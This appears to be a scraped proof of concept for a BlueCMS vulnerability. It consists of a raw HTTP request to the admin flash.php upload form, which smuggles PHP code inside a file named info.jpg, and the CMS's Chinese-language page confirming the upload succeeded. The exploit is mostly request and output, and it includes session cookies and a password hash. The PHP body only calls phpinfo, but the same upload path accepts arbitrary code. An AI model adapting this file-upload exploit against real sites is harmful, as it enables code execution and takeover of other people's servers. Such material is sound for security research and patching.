 POST /admin/flash.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 499
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBbgiY0h0EVXwpD7b
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/admin/flash.php?act=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3; detail=1; BLUE[user_id]=4; BLUE[user_name]=user03;
BLUE[user_pwd]=25f1d8643365bf6087fae3b2b5b012d6
Connection: close
------WebKitFormBoundaryBbgiY0h0EVXwpD7b
Content-Disposition: form-data; name="image_path"; filename="info.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryBbgiY0h0EVXwpD7b
Content-Disposition: form-data; name="image_link"
1
------WebKitFormBoundaryBbgiY0h0EVXwpD7b
Content-Disposition: form-data; name="show_order"
0
------WebKitFormBoundaryBbgiY0h0EVXwpD7b
Content-Disposition: form-data; name="act"
do_add
------WebKitFormBoundaryBbgiY0h0EVXwpD7b--
? < + > Type a search term 0 matches
.msgtitle{
font-weight:bolder;
color:#52B6E8;
font-size:14px;
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">添加flash图片成功</h4>
<p><a class="lightlink" href="flash.php">如果您的浏览器没有反应，请点击这里</a></p><script language="javascript"
type="text/javascript">setTimeout("location.replace('flash.php')",'2000');</script>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches